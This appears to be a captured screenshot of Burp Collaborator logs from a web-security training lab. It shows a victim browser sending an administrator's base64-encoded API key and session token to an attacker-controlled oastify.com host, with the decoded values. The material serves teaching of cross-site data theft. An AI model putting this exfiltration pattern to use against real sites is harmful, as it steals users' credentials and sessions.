 Filter HTTP DNS SMTP Search
# Time Type Payload Source IP address Comment
13 2025-Jun-14 23:07:27.723 UTC DNS 7aie7mbnuatsytlkztsf7d8zdqjh79vy 3.251.95.133
14 2025-Jun-14 23:07:27.723 UTC DNS 7aie7mbnuatsytlkztsf7d8zdqjh79vy 3.251.95.133
15 2025-Jun-14 23:07:27.723 UTC DNS 7aie7mbnuatsytlkztsf7d8zdqjh79vy 3.248.186.42
16 2025-Jun-14 23:07:27.723 UTC DNS 7aie7mbnuatsytlkztsf7d8zdqjh79vy 3.251.105.65
17 2025-Jun-14 23:07:27.747 UTC HTTP 7aie7mbnuatsytlkztsf7d8zdqjh79vy 34.253.173.2
18 2025-Jun-14 23:07:27.822 UTC HTTP 7aie7mbnuatsytlkztsf7d8zdqjh79vy 34.253.173.2
19 2025-Jun-14 23:07:27.822 UTC HTTP 7aie7mbnuatsytlkztsf7d8zdqjh79vy 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?
ewogICJ1c2VybmFtZSI6ICJhZG1pbmlzdHJhdG9yIiwKICAiZW1haWwiOiAiIiwKICAiYXBpa2V5IjogInZjeGpSeHFCSVZWbkc3bEV3WWNSOHp
taHRWb3l6V0tsIiwKICAic2Vzc2lvbnMiOiBbCiAgICAiZ050eEVkQ2RxRGVJUkFKVUEzWjJwNVppN2VnQWpCQ0EiCiAgXQp9 HTTP/1.1
2 Host: 7aie7mbnuatsytlkztsf7d8zdqjh79vy.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer: https://exploit-0a360045041d367b806d029301220016.exploit-server.net/
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9
16
17
Inspector
Selection 208 (0xd0)
Selected text
ewogICJ1c2VybmFtZSI6ICJhZG1pbmlzdHJh
dG9yIiwKICAiZW1haWwiOiAiIiwKICAiYXBp
a2V5IjogInZjeGpSeHFCSVZWbkc3bEV3WWNS
OHptaHRWb3l6V0tsIiwKICAic2Vzc2lvbnMi
OiBbCiAgICAiZ050eEVkQ2RxRGVJUkFKVUEz
WjJwNVppN2VnQWpCQ0EiCiAgXQp9
Decoded from: Base64
{ \n
"username": "administrator", \n
"email": "", \n
"apikey": "vcxjRxqBIVVnG7lEwYcR8zm
htVoyzWKl", \n
"sessions": [ \n
"gNtxEdCdqDeIRAJUA3Z2p5Zi7egAjBC
A"
See more